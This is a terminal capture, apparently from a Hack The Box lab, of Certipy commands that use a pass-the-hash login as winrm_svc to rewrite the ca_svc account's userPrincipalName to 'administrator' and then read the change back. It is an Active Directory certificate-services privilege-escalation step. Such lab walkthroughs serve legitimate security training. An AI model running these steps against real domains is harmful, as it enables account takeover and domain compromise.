 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ certipy-ad account -u winrm_svc@fluffy.htb -hashes 33bd09dcd697600edf6b3a7af4875767 -us
er ca_svc -upn administrator update -dc-host DC01.fluffy.htb -dc-ip 10.129.50.60
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Updating user 'ca_svc':
    userPrincipalName                   : administrator
[*] Successfully updated 'ca_svc'

┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ certipy account -u winrm_svc@fluffy.htb -hashes 33bd09dcd697600edf6b3a7af4875767 -user
ca_svc read -dc-host DC01.fluffy.htb -dc-ip 10.129.50.60
Command 'certipy' not found, but can be installed with:
sudo apt install python3-certipy
Do you want to install it? (N/y)N

┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ certipy-ad account -u winrm_svc@fluffy.htb -hashes 33bd09dcd697600edf6b3a7af4875767 -us
er ca_svc read -dc-host DC01.fluffy.htb -dc-ip 10.129.50.60
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Reading attributes for 'ca_svc':
    cn                                  : certificate authority service
    distinguishedName                   : CN=certificate authority service,CN=Users,DC=fluf
fy,DC=htb
    name                                : certificate authority service
    objectSid                           : S-1-5-21-497550768-2797716248-2627064577-1103
    sAMAccountName                      : ca_svc
    servicePrincipalName                : ADCS/ca.fluffy.htb
    userPrincipalName                   : administrator
    userAccountControl                  : 66048
    whenCreated                         : 2025-04-17T16:07:50+00:00
    whenChanged                         : 2026-07-31T11:09:27+00:00

┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$